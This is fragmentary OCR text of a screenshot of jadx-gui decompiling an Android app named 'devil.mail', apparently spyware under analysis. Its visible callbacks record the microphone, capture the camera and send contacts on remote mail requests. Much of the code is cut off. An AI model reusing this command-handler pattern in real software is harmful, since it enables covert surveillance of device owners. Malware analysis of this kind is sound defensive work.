 File View Navigation Tools Help
*download-86a1a7f5005b023bee83e1cf4fbab61b1cc85b81dda85566f0312d4e66d522de (1) - jadx-gui
download-86a1a7f5005b023bee83e1c
Source code
android.support.v4
androidx
com
devil.mail
Receiver
Ui
Utils
BuildConfig
LiveLiterals$MainActivity
LiveLiterals$MainServiceK
MainActivity
MainActivity$onCreate$1
AnonymousClass3
this$0 MainActivity
MainActivity$onCreate$1
invoke(Composer, Intege
invoke(Composer, int) v
MainActivity$onCreate$1$1
MainActivity$onCreate$1$2
MainService
R
javax
kotlin
kotlinx.coroutines
myjava.awt.datatransfer
org
Resources
assets
com
Issues: 19 errors 43618 warnings
yKt LiveLiterals$AppActionsKt AppActions MailSender LiveLiterals$MailSenderKt MainService
appActions.sendContact();
}
@Override // devil.mail.Utils.MailObserver.MailRequestCallBack
59 public void onRecordMic1Request() {
60 AppActions appActions = this.appAction;
Intrinsics.checkNotNull(appActions);
appActions.recordVoice1();
}
@Override // devil.mail.Utils.MailObserver.MailRequestCallBack
63 public void onRecordMic2Request() {
64 AppActions appActions = this.appAction;
Intrinsics.checkNotNull(appActions);
appActions.recordVoice2();
}
@Override // devil.mail.Utils.MailObserver.MailRequestCallBack
67 public void onRecordMic3Request() {
68 AppActions appActions = this.appAction;
Intrinsics.checkNotNull(appActions);
appActions.recordVo
}
@Override // devil.mail questCallBack
71 public void onCaptureCa
72 AppActions appActio
Intrinsics.checkNot
appActions.captureC
}
@Override // devil.mail questCallBack
75 public void onCaptureCa
76 AppActions appActio
Intrinsics.checkNot
appActions.captureC
}
}
Code Smali Simple Fallback
Undo
Can't Redo
Cut
Copy
Paste
Delete
Select All
Folding
Line Wrap
Find Usage (x)
Go to declaration (d)
Comment (;)
Search comments (Ctrl + ;)
Rename (n)
Copy as frida snippet (f)
Copy as xposed snippet (y)
ee for personal use